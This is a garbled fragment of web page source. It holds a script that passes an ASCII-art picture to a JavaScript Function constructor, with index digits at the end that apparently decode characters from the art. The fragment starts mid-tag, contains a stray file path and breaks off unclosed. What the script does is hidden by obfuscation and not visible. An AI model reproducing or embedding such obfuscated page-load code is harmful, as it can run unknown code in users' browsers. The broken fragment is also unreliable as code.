 config="{combine:true}"></script>
<!-- TMS tbindex/2013egg/code.php --><script>
javascript:Function('a,l,i,t,b,u,e,d',"a=['"+[
'                 :h8G895r,',
'              ,hA@@@@@@@@#&5:',
'             S#@Hs:;h&@@@@@@#3',
'            8@@8      r&@@@@@@A;',
'           9F@P;.rer   :9#@@@@@M;',
'          hg@g&&i&9F,   ;8GH@@@@B.',
'         :P@.@e g5g:(       iA@@@5',
'        ."@%@cG      ;s,:    .A@@#5',
'        rj@o@iBn,   .::. .;,  ;@@@M ,:',
'       . Mu@s@%&c   sh;,..,.  h@@@B sr',
'       .s@h@i@d@us.         ;9@@s8# si',
'       smMj@@@t@a@oXbsa:or.9c@o@m ",)1;',
'       rM#@@@@@@@@@B#@#&35s38#@@@8  i3;,',
'       r&M@@@@@@@@@S:sS3r ,hS@@@@@&,,i:;;.',
'       ,1G@@@@@@@@@5  :;:SGM@@@@@&.:,:8&hir:',
'        ;&@@@@@@@@@@B;   1HM@@@@@@Ms:,;r5h;H@,',
'         G@@@@@@@@@@G:   rsi&@@@@@@&:   ,:,X9,.',
'      r8M@@@@@@@@@@@#8r.    G@@@@@@@B3;:,.:s::;',
'    :G&B@@@@@@@@@@@@@@@MAXXXB@@@@@@@@@B31hi:,:;;',
'    sGi.;3#@@@@@@@@@@@@@@@@@@@@@@@@@@@@#9rr;,,,i,',
'     h1:  ,S#@@@@@@@@@@@@@@@@@@@@@@@@@@@@Xhi.  ,r',
'     13i,.  :X@@@@@@@@@@@@@@@@@@@@@@@@@@MXh...,;r:',
'     iXh;,..  9@@@@@@@@@@@@@@@@@@@@@@@@@@MA9hr;:is:',
'     ,X9r:,,.. 3@@@@@@@@@@@@@@@@@@@@@@@@@@@@G5s;;sh,',
'      9&5i;:,,. S@@@@@@@@@@@@@@@@@@@@@@@@@@@B9hsrsh1',
'      sBG5i;::,..13&92&72&52&32&12&91&71&51&31&11&9&7',
'      &5&3&1:11,11&9&7&5&3&1:01,9&7&5&3&1:9,7&5&3&1:8,',
'       5&3&1:7,11&9&7&5&3&1:6,9&7&5&3&1:5,7&5&3&1:4@821'